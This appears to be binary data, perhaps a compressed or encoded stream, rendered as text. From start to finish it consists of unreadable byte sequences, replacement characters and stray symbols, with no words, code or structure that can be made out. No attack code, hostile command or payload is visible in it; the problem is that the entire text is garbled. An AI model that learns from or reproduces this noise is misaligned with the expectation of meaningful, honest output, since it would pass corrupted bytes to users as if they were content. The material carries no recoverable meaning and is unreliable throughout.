Kٻ��&p!�gD�N�!X3�ń�� �TXK�1V .���	m�9x�sN���ݽ���X��B�2V�W��\�B��1����h��Ĭ%$Q�t�]�"��r��J�|P]�5�{�5�na�5�C�{�+���!I��u^T�Z5R�����A�\$?P_-̴[�_���Pt�3�0x�;��(#C�Q�l�^�𯹰,�Q�.�ٮ�D5"g�	�Nc ɵ����r^�
q�%}���"�&(���<�QhoɌ���ʌ��Z��ؑ�u�kli8:� 8�,8j��"Kjz�α�����'��S�>���~�����-���u���oiOO�{aF"ۣE7�1̞�����L��;{�I�����F�FA���d|��#�c2�	�\W������G}�Ծ���o�����[���� ǭܩY����֋����Jr�>����@n���ϯk����~����w�������vFK�X����͛���h��ym`�3e��u{�$��h}oD6����h�ů���Dpډ��n^���U �q��4|���9�*Z�i16~�m�A6%ٰB7w��.�y�8P'C<�&�y�ҩ��P�� څ�Ky��\��Gt��\@N��R����"P.�����%�Y@�(���I�~�`-�1.	�?���*W]��
����8=Dr1��Mְ����"��� G��Cp]V\�>\�+��(�sۆa� pA#m	/˂�p�k�6����v����fHu��0�J�n	9IJ�8F8G�֭��������OWl%�tw��0!9���x�/�� ��y���_��'��pwwB�C*�3���<����˺b��a�����Y��ຬ8����|yx¯��w�G��?J����a@�����+R�?E��.kB"Җ�8��Y �
% ���䌻��(2dN,e��J`�wG�0���qM�G��b� ����g��ïqyy���+ _>=�����)
��`$M7\/W�|�(���R��c�'� �Sz��(��	1���bS����)ÍR�� ��u��$\�n:8Ǹ^� b@*b�}@&�"$2���Z���`j�.�P��][JgI6-9��@K�J�1M]�t�}n|'�0k���(�o�O�j�	�Z��Gvz�u@{'�t\��wd~/��}T�g@D��%��/�1���m���A [��,�]\��=�}�t��M�"|�3�H�b�� �
�12ϱ��V�;��K �?�_�Zy�f ���m�~���^T%��h��Aˉi���"�D�Y�ۿ��n��%(ٵ6�5B����N�Ȍ7|bƤ�Ї��UJ]�-O�p��.���eM[��{�����2I83�s��Zz��`$f4�����H)>T�]r-�īB�i�w� i5 �����B����\�bؼ�a	Ԑ�N45�֔��B{�����>е]!���&��jf�Rt�װ� 	UT�, �ɴ�US-<��H@���[�~�9 ��}�د�J����N�K:�Aנ	�2�hB��3���j�	Z��  Gtj��\�}��P�*v��� ��� �+� � Eٗ耠�}c���0c$T�? �Jϝ {�@�<`P���xK�X!���Z� C+�i��0k�нg����+[��{����6o�_g�{F��i� �s���b��re3���֟�����w�>��S���[>��g�����H|e���m\o=ݯ�ƕo��7^o����`|k?n����V������c����ݾ��շ'q?��{z����� *�ע��f��@T`���L@�W�v� SG��S
��\��{_��Ne5�-�v��'�k6������0��}UR���
����g�㾕1H/ �r��0�j�K��
�;�*�+Pd�����z��9���if%I*c-<V�G���Υ>[�o�!�L
�VX���~�f%5���|md%\��ҽ�͘��g��T�%�/z�BU4�#��`lYR2S.H�`9��q͓Tt���;`�)E �O��6������I5�rzsA�{�:����<��R�p��w�0�#<�ӈ!F������//`&���F�×/��\W�1��R»�#�y��'<=��Ro�Y�с���w�G1���xw��ǿ�˖��_�<!ƀ�0�$�p^Ÿq:���U�/�8�iD�|Yq���,	�ḋ	c5/~�ɗ�[a�=?D�G�( �����q�B��%�������?�<M��o�����%,[�4�m�̢�;��D��G�0OaXSF!��I�d[��ea����2���8σV�'G��J�	ܵs�8F!� ȹH4 $-�{'���b�R��;B&����2&�g�䒫�)��w��`���A������obT��N���X/�7��b�E�/#cDZ-{�X��ޣ��b�}�g���{� ��J�Iv- �`��{"�g��Wm�c6C�ES@��)�=���N�O"�j�U��2�6��U�,����ZQД}�B�r��Ż���k����/h���3�=�����X�-��t����P��T�S�Y��5g���gA.:ӽ�s;f�ek_�^��B��o��7g<C[Ħ�i�^�8�9�6����] G�'BR-^{ !�#��%��j�#,R��	��#)���ۜۅ��f7�v<�7T�g���X|�b��7�0�H+ֿ��������N��lG���/���k`1^xf��sB$S��r[� #��� ,$��������y3�#Q���WY[��:#�]������h��B-$ގ��Y�
�Qf�ځ�>F���!y�Eۛ�U��,?<虹���˸@�� ���<�w,�\�%}+��`F Gp-������/�5ҵ�}3j"��+k�?I��_��Nu��]Sn�@`�����=�n�ZT�M��s���5�^�v���q��Д�ן�z+g��4�(5�q�����ծi�u���;�E{l������g��������۾����>����ӱ����]��&wm�9��������c�ޢ�{:�M��N��_��k3Ǖw�17���h�O��]ۻH=�{���<�<�:�]_u�vCƮ��g��|���m$�Ph�u���r���V�0E�U�L*�Co �N(~auT��L����F;�h
fMS��fv^����'�Ĥ���(�;�7����'¼RQ<�yMX��Rŏ*ޣD/QY�U������,J+Q��w����+�a h�! %Y�<�HE 眤Q0c�2��%cp:q�(���+8z�y��m+�d�cx��������l��Ԛcb�r�}Q#�L�ѽN��s. 9�(9�kʸ,^θ\W.���?���bDN���]�+�<=㼮��G�q}�`]���=�9$}�0���o���|�vހ,% �R�w��q�;�����0�3JJ���3.ˆ�}�1F<=>��Jw� +޲�8�"��c/.1�ݟ@�����V��� ��!�B
��`c��ZSFN���S΢��	���	�8���_����U>|�^�������p����m	5t�������-cM	�5�d�U���_�3^y-��Y��W�԰}#�I��7��`�DΨs%gK�Ҷ�h��68'Q�&I�E��%eȡ䌜3r��Eϳy��Ի�Y#��(���gM{UaC��KU�Mg3�W����=e�}հ�W/fՁ�u�#���2 P=����7�,�@Sɨ��~�n
3@ T�h�Ŀ �?�sP1��¿���h��4~�]\��j������o��%�D���3ЈK9?rUi��z+W�`�@D?�1�vZ�T�DZ��&��h5L�누P�"�J�y^.
5�y���`�m�a��+�>�����o���:���J�?(�5R��*hd��4���Y�P:���p������Z�z�Ʉ�H����9��4d�z�mEO9�mb\�(�f�(�!)PPQ�͗R����}�Q������o��;�:ne�5���A�K֭�^h�I^�%wZZC�l��)]�3<H��F)�R��眓2B*pY޿�4����B�k�X�BN�EU����g4o��{��"�Z�΢
� 
HTA���\a�#��0�آ�:8W�Ģ�"�C�z#)�s ��ߔ�g��6�UCN?3d��"�Ӿa�JT�b��j��̄Q!��ʒ4A<\�LN�7�aұ-:)����U e�T�'@��`�Z�  �������9�n��*>_ۏ��^���v��օ�w��M���^z���]�cߟu���c�x�����C�:CUqd�m
Y�o���:��Q�-�����~��J�~̶���EMp�ꃺ�o�g��Ֆ>������q�7���J��]KB��5aGٶ��[���o}�o�A�&t��`�4���)-D)�� �83 pA)��O\sg���ufU�k)��RY�.%#�V��-�c�P� k�iwM��轄��U}l�*�
�!�"�y���j�1pn��zf�À��5)Һ(�20��D�ݲ�} .hdA.-j��\��"	���#�s�<u��&�1�1i�'�nK� �{7DI��xWY����q�4E��}#����A�Hۆ����$4?�3��8�
�&
�F�� �@N��zd-���SD"X���3N��4�;��
3�y�s����	T
>�?���(`t[�a
xYW<>��ݻN��*iы����˺bYb�|��eC�/�}��0aY7	�1�=<�ෟq:��pw��
�5,�qM��WP�8g�"���%a#����^0�q�8k�BO8���0����E/r�!F�.%�q�䰥�#����`[�#�׫�k�^. "����?����a�<�o1z��+rΊ�@z�s�p��Ϭ4�9O�SD��$rt�Ii�s�ƀ��TC�"�,C�*�K4�W\.$�T�Y��Uy�G�8H�Hj39/`~[ڪwKJW��J�[ȹx��(�ܔjQ�J=�lt�TO(�Ħ�iS�͈Ӆ���`��D�
xK��ca�) ���KV�3}� �]��g����UE���7����۸�ԟF�� �g޻@b�����|6��@5�XoUE��a�1آEI�����aƨ����.�-ĂL��f+W�eJ��) V�����2�g��y���͘2�ZE hF�N�G+�'�SN䞢���2�NIߥ��L�셰����GXJUP�� )���K�0c�
*�<�Y�S
+ac���]J�������Rꯆ�y
	��0�.���6�p��Im_S�3^R+ұ�!�p�$������^i�i�ӵ-�6���?�%�{S�#����kMm��+!�(�'�P�{����\�M�7�E,XE��s*����(�!��@�/J� ��a%ƹ\r�<s�u�gXHz����R�l��?R���!�Գ Q0�5��g{�O9�D�z_#0p�xҙq"��%'3��	���0A� n�$�ٖ�TU��Y���a�6%GU� �T�bIlE�)AیJ[<$-gcT�V��ɠ{���6f�Gfաa@8j Tz4e\���:l=z2����Q�7O{�O�N][�y�XS��tYj�}���}�ص=�&��8��ջK�g�7�S���|����Fj��[4�u������|k~�R��q���l~��T>٥: O���g���+�5��/�}���������b�t��=+��PL׵QW�}
��g
|;?�����gBC6Is��"F���Փ������z��d(N�M��l�4��`U�ى7�Y����+�F�wߙ�U�OuL&�y����+5���Erպ���Q��C^�z�)I��#`��5�����x:���5b�i�~E�� .Č�(mu�����kε�2�+��6'��X����Gr�諐O&߄��1�>� �J�([ƚ��1�(�X멻����ѐԡk�HM��`�H��%�]+Cx�R�6Q��!�t1�􉁴%l��8�������/�B���w�À��z]���������_���"�;�T.�O��������_��<��|J�|�%�"%�</��r�8x|���W�������&����	1Hɾ�2Ӏi���|]��b�5I��Y���ǖ������Rp�,�(z��� IS�\H��i9��)'\S����}���O��O~�0D�)���(]7,9��q�O�F�9�C y���&	�!��$U�\�k\�J
[������s�u\���yj�Op��(Xs�[��a������B�� C���+& �>�)�F���,��f�l9�J[�P�q�$�6�����;���S~�H��wW49�������o������ ��ǆ�o�؇�[����/J��dQց*�������_��tD[�*�q3F�.�̓�)�M1�0���(�#���)䀅Tta�a��_���oT�[G%F��!}����l��B��TL�ӮT��,=�Q:t�s�
�ƀ˹2�&�Z��y͛�i�X���ۜ"�3�z����
�S�d�	mZb����R$T��÷`���f�0eϼ�_T��m���B����s-?��R!ԉ�*Zf �]E �dSEcN$J��ͮ3��Z鿋��*��6���a/��%Ԗ�{�`�mƠ����чm�/�׵H=��x���
���H��sE�� i)yT�G�>��͐a�ꆱ`�jc�)�^��Q��d����a��A{�!y���A���Z������ ����&�ھ���
Q��c�7�Tvb$(��$���փ���ި{5A�/G��l,xL�`F��T� g�B��
�R�S�k-��:��/v�jYEP�Ϸ^?��ܿl�v���߭��#uUa�ߘ��v����u-���=C,@5�V���z]O�j���]C@׎���A���׼~�Ƕ����߾�'���o]kԯЎ�������f�M�xO�����mt����v��{kܕeR�w)���J�Z���JUO���U���_���u=M���J7JA���ՋT�g�q�&�5�Ks��C��t�
���e�Lް�.j��VJ�����̌TqP=��4��6���A
�[B��u!���H)Kj�'@�B���{Y3������{��J�w��Gץ0��^�p	�e����$i�YJ��"�'���wC�<��{p��EX'!h����D�չa)�v:0��>D��������4c��Z�葬9<����Rr]�-%0�(���F��7�kwr���i�@a 9�e�����u]c�ro�����xw���~�31��|ź%1 ��O�/���8���r*�� &�eY��|�r^E���8���o����"����(�^+)|~zs���A�߀�Q��ӊ/Og8r��ǖ2�q 9�eK�PO��.놧��{,)�z]d��Ds\SFɊ̯F#���Tom.�^Wl)Ke �� p�8H��o?���������G��������-c<L��\t��hH��%�{�"=�ˆ�|p�+��@�<a��ɘ��$A7^��̺քeM�,�q��� "�����)����g��8 m+�*�̌"�a�:�C��R����C��+�����L��4� ��,��FY��[�����7��UԮS�j�(5b��z�Oz����t2Q���}y�Ю��J�|v r�m���=ࢨ���L{Y.�����0��U������� �`���S��\�}�,�Є2�H��,��@�סa7@b�a�F$���2d�:�\WG�!"ptC@�gF�J&�BF�>�`c��<i�wpH�ժlV�J6���w�(x3�r`J��U��C���Ę�� �a��C�&eoĘ��
�a�!7d�H�Q�sR���+my�2>	�g���hہm�m��1�����6f%�<��X�0imݕ\U�]�|}�TX���^	�p�1�B�e��k4Ѳ]�p�)�hj���s���N�s���Qs�A�맬E�� �K����E����1B�Tt�|ɷ����h�I�B?k������)����o���?�N�p��l��F=	�_ .X�x1r+�帨\RH��v��s�#Ɓ�54l���i��x7/�q�¦����6��Ʒ��,i��J�g<3�D���ᷥ��$�[�a�z�G��f%o	q�&�}� �x��|�����G�~g���5<6��&������g�5���뽶&��#���F<ܾzֻ����-T+���mL���z^��q�����>�i/�G7�Ew���1���<������������ҭ�?�=�h��Fў	6t_�o7���&A-R�5����̭o���qt�,��)�~��:���M�]h����� *�Ϫt�A�i?�?���;�c ���=����~���[� V�'i��E��94%_?[^+) �W٦$�l"H�綉�5�"��3�	i[�1�D��RV�Î�x���;ԓ'�D�j��0;���\q
��̭�����/D���6�� ^Ԕ����X�nY1��q���"��D�Yw��c�A<΅1M�(�ۊB<�ˊ������9�w`�R�b�aH
���$
��u�;8d2<&���!�L,)Nʑ�� �� �;N�
H����OOg8���o������?><���Ǧ%
�����0�1\�/�%e�6��y��ݝ�x����e�p�F8r�l�ˊ�4�Q�@09�$����^ۖm�����sε�~�{n&KH���RZ�5� �7�C�v�(��%�p%�A��|*)$RFHȀqb�ɇɛ��{���1����(��"��9�M�9k�����j��7�fT�T��`Ι�����bΥZ��qe��V�� �X�z� ��9�c�8���R�ne7Ee�'�'�T���Bʙ_>�L�ħO���/�� a�w�<���'��홗����Jr2�y�IX���3�2Y���p���Q+�{��W�V�ub�3����2����N���;�(p6��W�"p@�^�HA�9��������"�{�nd�Z)�AZRJ���˾#"|���^�y�^���)�f4�v�H˟7	1nF��$=W�k�ƷTB��H���T<>����s2'��sể@�0s�m��{f�;�A���gB���鲩�C�6� ���tܙ�05�`G��俣����'=��]�7$A�7����SH��h}�wj_H�(�4�{����~�)��VNo(�4��$�wE���PE�j��͑��i�x&Dic1���'��Ĭ)u�[-կ��`���׿��9}5�s���Y0�eS��V���&�<2�� ~�,Y>��o(�b�Fj�r���w)��H�X+<�?�江�(�vT�P+�Q�CJ,�W�7����wId���\
E���{�"�/�.����y�/�P�Q��̑ ����h�8�E_W��8, &n^���k��,ÿ��g�RI����96����X��̯
���7�\K����&m�]m�\��7�敞G?�{���@D�u��[6���4r�xvj�xH�I+�b
ϑM��	UVU���P>����,���[}$�Ě
v�E�]���&Pb>�\��E���?��S�Æ6.�j<Iت���5�v�G1�mQ+����P��5�����	%4��#M�ٳ_�ҝ5��o`ǿ�^޼w��#9��,�=��|�QL�yߌ,�^'��_��=�����fsF1�{�����M����{w}{^oo�˩c�])�w��S��#����]ػh�k�5�)LC�C����v�ߺW��������z� �}�VBa{#�#
4 �z�
].��㘈�ڏg	?���&/��=��am��b$���aX*&��Z���֮�a�%%{�:Ok�Zsn�3]z_�CԐ�T�'.�H⵷+$i�L+�=���Wp)�e����].I���2gV��a�_�����mw�aг|���8���:�E?��oH*��x�an��:FJ���Xy������o��KO�B�9 ����k_��y���{3NrJ,�d��'c�G����~�}��4gj��޼����#}j��Pa���j�W�4S��8��H<s�3�.n��0��ٯ3�Ķ����gn��e]������g���$[E������x�PK��K�#᫕m?�@l����o~��4�h=��m�a^���//|{����
O��Ǉ�i]���Un��u/<�F��0O\#N\.+OT�V�_�><.<���β�_ʉ$���qi̋)76�z�㺮�ij%6���q�
V�4��?�$�[�������!/�^H���uc]&�(���T+�gĦ3�*S�4��Ǖ4%Ka�B�&d�:���&5C~�I�!!jQH�_�n[-�iB&��"�=��'c�?�B�����D��4�y�͉4-�U��n�*�lch���U�tϸ��R�}���������4Jue������8O@���,�+�D�[�Eɣ�A��<z��]�F ¿;��J�N�E+t����g�1�T;���/E����q�&���� �=*�E=RQ�bb��O�1���=&~p��c���. %�U�%bN++�/#�?��׆ hy�)2M�!Q��O�{]�d˟s	֣��K���l��lLx����?�BЅmq����
�t�|������]�V�|��d�Dt� �֓#��%＼^Hf��$��(1a�kQf��E�:�[������P "<�̮��l�C�B��^�/y����:��ǶEʛ�ҏQ`�����s�~Ū	=a+T��x�����y۸	���޷��3t�^Ꮕ����j��_3Q�nƌEkoD�ǒ�Y�b����C�{mr�nMtx���*����4
s�8� ���އ����w�n���9��a����mdWS�g�G�f�U�>o���}r.��{�6v���$�+ �M��R��ɟ�2�C�J�X)��ţ��T���������������_H��ƪ5�R��������O0��'�i[R���(R�;ߏ���9�[ڿ0�<�������*}��2�广^_���g\��ZJ�!����/�}�wG����(�;����+�s���� >�?]з4Ǹ�S��k4N��7��m�z�\�#�}��)��ڞ�����H��1�o�/��C7�SK�NQ��>WF-���Q���u�rS7"R튥��Jo����� ��X*R&��S�Bu��/�����3*�CW$[<��\���Z	��d�kOCI��i=ϙe�\���^r]}��Ix��P*�VV'���ǡ;0P��"���'�K�!ϒ*ɑ��@I���z�`�V3��#'~�����'/{�X����?�¾樂طߞ����<sY/$7�r���<O,�l���4�웕����	�������$�oH�?v�z�P�����<C��|��"H6��9疖�`|V9������/��Rk�OO����cY~���<{��������2�tY2n��Q�!�__^9��e�2���������W�9���B)������?��o�����r���g(��y�Ჰ^. 6�~�|��4�[�||����J�\.><>��m�خ7
�%q��|{� /�q8L=���v^_�h��:e/+��N�ɍ�4e����zc�X���+�V��۶�ß�ħ���_>���7#,̉ȓ?���f�)y��2R�1Q[ϳ��L�e���*�jh��Z@!_��0�bN ��$�$.��:π��(�JjN������C����<�$�����ʶ�X��z����,�#*��ؔmO<��˺�Ǟ⟧Ą�a7T�G��FRG_�I�_A�a������ �{ZZ�R�xi�n�5�A���8��6����������2/�LJS{s���/���A�{ǌ�0�OQ�mԧ�
G-��w2:�;^�A������yrD��4"�.�5�}���N
�1a�W�@�����P�)�.s��57�a��I~���J	o^D�MY��1��Y��S�"��!��ZI���(_�V�%���~o�WJI��q����eh�3Կ���	�$�#�]���1��-�9bFb 1�	��Q+�j��$�ٰ�y�Is6hL�n�K�PkJ!�q�>�X;��އ���0x������f �kQ����s��#�=�&��/�>xj4�b�$��oQ+�����=��yfF�����fD�#hFXSbro-���^�.q*e��^� `��Wޟ���� g��s���#���;�N�y��C���V�PCtDm�ɯ�j��v�p^$z�;�*��g1�Gcv�#HD8v5bũ��� ��x�T�C<��Wq�Uߐc�� A�%m��cn�a�Bƈ8���7�����z���>�s�Fx.��7x�(��%���}G΄!��؆��?�b�����hh�O���:ﵿ"[��~�-#4��}HY�_ޜw�D��z����c;��|��s��J�cR���+"��6��w���Eć�x�����Fȿ{F�o@��;���������#��}ϔs{M���5L��~��}��� a��cTiȁ)�� �s��T��j 4@K+�m�g��X���!i��bD^	�����t��{x8���	y�+�ɣ�Z*5�ۍ5V;��E�=�̊뻥廲��ɐ
���q�*+Gqh<�n�^��3��6�6k�͠��{�G�d�R,b%)��`��Q���J��I�"9S~�ǟy��LN����R��˼*�S�L��O��X֙Z��o�8C��1�J%O61_�7/�}|��{�n{�q����͝V���E��}�0#��JC���pB�C�ckS�mL�X�U���'�������~{�(��>�^�тG�b�/�ܶ��U9��R
�3?���~�d��ۆ��)�2�pY�������>=>����*OK�4���+���euGF���o{��wI��6���O�9������ǋ�-�j�=
߮��1�
��U���e�����~�z��癧�l�z���?��z�7�[�>|���O�	��gv�P�Ñ�pl�qX��<<���`˔9n;9g��R�8�au4Q��9��~�<,F�	�)��+H6��8
Ӳ؞�WR�}#%��	�T�K��W�Ĝ�B�\oW�4����Vn�Ɯ���qM;�T�3���o�ñ��������lm�\r��$O�)0��C�DoA�l��]�̷���^C tK}��C���m�6���vF��3ZW۲���U5�r�ok��nU=B����un�����Ce����.���}�'��	O49�u�UMj�b���=ѻ^��E�-�a詮��`Wu$ ���k���g�(�[�<��d��ꯊм�~]zT��I�6�	_`q�h����*�T^�H�Z�N0Mya��{��d�u%'�	%UrN<������m��b�Z~`���(f�|�U+�ZZN`��ѯ���������E�eP�#J=9s�>T���ޜ���V��I��O�W�c� ��a�߮zҢ��MS$�y˸����rfv��	'" ��?�D* Άo����on L"�ZZ����F~E�b�,f���Kvȶi7EG���a$>��Ŀҿ��V���ڞ���U,=D�rڟ�1�b�����怎v�G�0$@ƜT�miL�SȈM)/N:���^�"H�V�БُU�,V��v3'�_������w��j)pf���*|VC1(�!s$�ptZ9���׋q��8��o:�3��)��v{���=:��}|�j���k�|����W�����)�.��{Xh�-�����w�侏Ex�������A�U
hʘ}ߍ�Q6�7��+C��s��9}{�/Р�m��I;��Gb����PI�6oDܩ2���S�{��|��K��[ ��lV\���J��6�c@I�<���������+͂Nxl��!&ܻ~65 
�^7�5��nf����sݭ�p���=O�`�ǁ��D�9%��+�l�y����(l�a9��=g��Q
�����MN|�(qЧ)J9'��ibɉY�͙�5�)'3���?����|��[������
�뗨���9Od�����!���<MN�%,��2�O�<>>�X���鑧�։r��p���,��#����C�(�W�5�c.	4xr�Gk�_�����)	�ee�gT�Q���~���\Ͱ���x�{�<g-�L3�yv�̟������덲�� 3�)g�����?��~|z�������D��}���<�}�v�/���y�خWJ1��<M�B��^ص�SA��V(j}r�vj9��@iN<�+"����$���zی��q�1V����ߞ_�r�7��S����?��/_yxXl>ƵPj%�F�w�fԧ9�o�TC��B������O�fC�,웥�ٜQX�u�`�4�j�A�w�c�ٮ�b���j�#���t�J<�|^WP�z����>�m�ĞF/S��g[�_?�m6�0RU�P�/�M�d�܈P�c7�n�e��W'�;�a���`t D��yo��t�r��M�.$E0F���y"�Y�n��k���C���m�P��"E��cz�����R���q���[�CH�o=<�8��I=�W4*�?Z.��(m��|P����x�[�I�h��>#�?�P z�+�}5F��eĵ$�sJ�=�02�HhG�Q
Cx��Qɝ\�1�َ��P�?�Ƃ>�zΏ=�����f�V����>a`�&���os�7���a�G���j�bt��o2��w�	U�`�Ѫʦ�H�U/%G��I������,r���"�q�v��-�TD�$`�N	Ho�by��=�,Գa�q�{���8Rb������+�Y��P��l/~�G�V��K�H�CJ�^��H�+]���9��}����i��1H�BQ��dt��O04{�e�����ɽ�;�ZcX��r�+�\�{vEtI�E�E������Zt)�}]�℅u���-����&�U�P<eo�B��_A��Ď�,�Zǡʂm�Va���d�tb3�,+���	�̉vv4E���K7%�K�����j ��;�m���~��]��|�x��쏃B���F��=���s�s;F�s�ܮ�}�&���{������Ż����v���'1�+�(c�tDDLܙw���4���w鹿ܷ���o��8�޼��<��{D�l�g��*�.��AZ[�t����:Ws�ky?v����Y���^���^�*��YU����c�V��+_$qԤ�}8�9�ϣ�}� |O;5�!�QWK)���B+9�<k{N���u2�p)^6������D�V�gY.������|����=�̴.�ԣ"�d���ae�牼d���޿13��͸�������&7l�S���z�Rz��D`{���"����%d+�5O3?~��y^��X)�4����6�9k-FB����0�F�F��o��(�ב��P�BLa� ��0� ���ڽ�S9��U��������y~~E��]|U�XZC�koG���9�۟~`YW67b�A��%�~{����������U����?��2���/����/\օ��*��AN�O�<<��/_�)�<xՆ�uc��ZIٸD�R���m�֔��u㠲,�9��bP��,]�vs���a������gn��//־��'�����_��gR><=���0zk����牧ܞo�0�$�J��V '��Њ��-���9����R+���F��ݬ���<�$a�t�]/�U+IRs>�Eߍ�p!���+y��̳��{I�}���2τ�MT�:��;�P��Z����m��X��V'/-�����=�g�q�Ícm������4�����jCꎂ�98��GE�ؿñ;����^��1�#��s��������?��9"�"�6�~�3�l�"�e_�x}��p�����?z��oB��ލX�P@:�����B�>��F;~�(	�8о��ڽ�xN"}��QEZ�;���> վ�|���a<��]D�a�g��7�W\����,�9*���F<�n�0�i��0Z���kJ�-QG�߽�9	��ǔ��MT3~-
�	m��9'_ȣ��פ�؀Ot2��K�(����kq�\�� ,;��aQI-Z���� H�T�����`�����8��{��|��>���L�߻!~o�-棴�8�"�\�Rx��%��&}���?v8�Ֆê�hS���{�X���6�q?-ա_ҍ�p0��AZG��L���dF�ZTcJ�+�W���ޯW�:��`�Qՠ�q��>�Q`� ���3�E�*h-,)���Q�;���}���f����ጰ�9��\�E�?�	v�uux{��k���X��E츫Z��,g�|��r�)�j�I�b$���Z�!o�x��������B'{�A�{B������5F��۶�������E�;����`z���/sFj/�����]w4�zbP���s��|�~4���]�!��^�S�����T	��kN��D:E�9�T<=����q�>��yr>#RU��P��z߹X��}vtط���n�h�&%����A�J���a]��h�1��dm(;�2�
��T����w��E��}4S���gcx�`�9�c_��,n|:.��rw|c���p*�ܖ)�^�#,f|���� �� �{���J�3_�^ُ�)�0�Ǣ���!�y�Ҕ�B����,���� n��a�_��Yw��s���Da�3�m�ʒ�la��I��׫^n��#8�9[>�`F޲. Ɍ�RIS�G��sNG�%�8vrZ e$ш�bm*�ZM�RstGd�c�+�#�^A-�.K����.����Zy�v�mg�2��<Mǎ�p;v�� 7>�c����g^gnם9g.�n����͹ql7VCW|��H�����?��������|���ü���9%~��B-�O?<��p��؏ºL��l��+_�>��V��a��ndV��(���3�__��^&���ʼ.�d�
��U&�y�l;_�_)���zP���w�<>������g��e���(WK��c?���9{%�ʲXU�ѹ��^Y�+\���L�_�Gٹ]wn�˃9U�VR�y��P�rl�;�̙�4m�ٍD�w��s�'��pCv;�Ek�����@��*.����;�����vC�TJ������b�0[j�ґ.'#zt����-��G@���6�ñ��b�l��8�g�=����hb�r�>����t隃]S��z�=�������(��J�Ʊ��m��i�"̓s�T�"���8CL���+"��!`�c��������C�_m�Nx��sT1C������cE eWj���c��ӥj����WpT��_����\s&����g�?P����F�fu�������B��T���?i2�?j��J%�J"�pAy������G>�3VU3�Km,�q���n���b�U_� �*K���Y�g
�>� ���V���<��|�Nֶ5T��R�����4���0"(�6C���$N�T��_N/��O��t���7���$<��ʽU{XČ��s,�#ݏ"\0��Z������ۥG�"
�ݰ�F{�c��<�� ]�-������C�b��yS��-y�e��p��,�`2���)Qe� ����z�o'*^����Fzͮ6�h) �ED�TYptG�;w N"���p:&%C�h�h�� ��tYWЌ�7��js�D��X���t#<��M-�q��V~���W�g5���ǿ@u�P7*��1�{d��~w�\��x�X���?_g0|U�#�t� �Α�~�e�_��{w�z'D������z�KȀ���s������,��߷���}�I��h��+�<�c]��}n��m:]����G����y����=���ɬhm�Ͼ�ܵ�9�iU�d�/��2ĺJ'��g���f<�-_q+.o�`X�;�F�"��a��չ���`��>2��܎QE��GC�F�4�xE�kȞIe��S��E&g|��ȩ|��!�\)�r�y�a�x��Q�ʴLpT���P��w�d0YpF�ܡ�YZ�{�L��I��B=��H��,�4g�:�xj`����vp�Z�eΖ
!ɜ�23O��Ģ�Sv�l�W������j5T�dl�Ӽ2y��Z�}��������������K>�RJ^�j�����ޤ��w��fH�/�f�ٯ�Ly�4 �x\o���!T��v�����u��$�������̾[*���@QHZxx� �}����Ӕ]�e>��o~�>}��?���>}��?��O����mCT��0��p� X/+O>�pYA��_���
�+�}x�r1�%��QX�ka�R�º�<�+�e�q��I�Ka;�d/M�Z*�/��~}�*<\&~��Ӽ��/���_>��d�a^&�eb;' ���nl{!cF�Hb�'K�,�_U��+׸�#��ٌVԎu�5Ou�{�j�e�s"Q\�0�=�,,����Gb|��Ţ��3�1��4ϭ������N�P�����6���������S���ZAR�9���}W�=�#`�����_�݋��k���Ǐ�ȅ4B�C>DUmOOJ����/e �dhi_���c[����H��zZ����*ȿ4�s����~��ޫ�v_��͇�0������{@��ao
���)y��M��+��BMsɍ��y��(xn=ט2c�$�Sqt��H�+�ëB�:`P�t,��F��De!x'����t���	b�Kc�/4ݨ:�z.���i�U�<� L���> ߉���䦤���]�h�t(N.�?6�������8_K�8�Z��=�s�̥p����B8s�-j�J[�	T&c���8+݀�u��נ�A!-*����꘳:B�����:8�� ]��C��,OD��Q:��/�xĢъE�wwfͥxu��)[��5"U�G}}	�;"�'��x���e@!ĲE�Ry�ۦ���'fDk�y-ŇG�߫E�.�#� .����*��
m�}C7D[����.�59 [� < ?c�ى��^;��Z�Ljâ\�,
U/��3&�b-����y^�\$�=��!m�i�a��t k�FT�6��4�>F��M���P���9�f��mk�n3|��oD�@��Q>��O��*�Yt~ݯ���"���h���u�~����o��1Om|���jg���(=����������qmw�ކNZ�����ýe������8y����y��vA��h��a�QT�b�mK�;]�� t�W����"Ě��w�5�c^��[�OR�G�3����"�%HKh�]CE�B�I+[�h�]ש�����@��\���k`�(���j+<MF���hlN	J���*���D�L�LI�د6d�b���a�T+�*��^���iN|��¾<|x`�Zٿ˲Pn�q@M��fj)\֙Z�s��N�8�U-R'��K�Ғ�9�;��<1-3�|�(��nDŕe���G�*�b�U�"93M��D�^G�D[��?^V����E��T7�͈I91�3R�d�T8%MŌH�4'c4�lD4F��vl���ci;sӛ��9T����: V9�<�l��x�>?$gr�PI,+�")�!�h����Ts����s�S�a��ޮ,����˿�v���o�g]&��|~~!i�7?��LR�������������������,�(�C�m���u�����zc~�p�gXf�m//�L�����G�n�7�>>0_f>��}ߌ�?'�ja�$��|c�,��ʟ/�j�Ohy��*y�ޟ̠�(�)R@*:�M�NXe3��2ϙ�ԣP��@�Cٴ�\,u&�}�����*CL�T7"E�mG����#�V�}{�l��e��&+GXKi�fz��ύ8�w�:D�O��A�ŝl�쎘�ö�����c�mo8����7��Q�K�����S:b�:A!�ry��t}�-F�$iN��]o?w����~G��|��T�2>_��!�[ښ�w'�R��!|�s[��a<�p߈Pi����C��؈{N>�Z���N�m����j9'�i�QYl�_Ԅ��_���|��x�6I{�� ����6et�3�wj�(ա�V�lSm��I�S�NW1�P($�L/�g����D@#=���`@�3L�9؉{���hJL)���M�ncןݺI������k��)P+{Jdo "�>�d��r��Hs��a����>ݵiDm�S䜻�D_�G��Gx��[��OX�C�XD�b,��/pʯ��r��G���Q'��c��zzoG�3�7�#[�F��_�j|�D�H�$R �3���8�Bvk�<�Τf�'��F�fO�1���E�� n���yj���P�\�8���7X��};!Zp�h{�[�Ib��v��(���/��E]i���gO�2��4޵;��?��χ��0�Q�A�sñe{I�V~Q�q�u�$�v fHB@����[S�vT8&c+}�<��}�?�M|W�$Pe�_�m],���~4"혰��}i����3L��=�{�����g��֝(<)5���+x����ʈ�s��WE�"����������������?�8���5�]�fܧ7�븒p�� �ǣ"_}��w��O3������w����]9�;�t�K��Ȋ��}mG�G��v�ir�8���G�91�p\�OmO�r_�%@ח$!񪃒X�|��m�>e�{jN�AF�=gMB^&�(K�XW
�Z*�$��r;
